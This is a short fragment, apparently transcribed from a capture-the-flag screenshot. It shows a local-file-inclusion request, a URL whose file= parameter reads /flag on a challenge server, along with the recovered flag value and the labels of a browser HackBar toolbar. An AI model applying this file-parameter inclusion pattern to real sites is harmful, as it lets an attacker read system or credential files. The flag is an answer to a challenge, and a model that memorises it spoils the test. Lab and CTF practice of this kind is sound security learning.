 114.67.175.224:16529/index.php?file=/flag
flag{3cc3e9b956d054bb51d977b5946f5397}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://114.67.175.224:16529/index.php?file=/flag
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All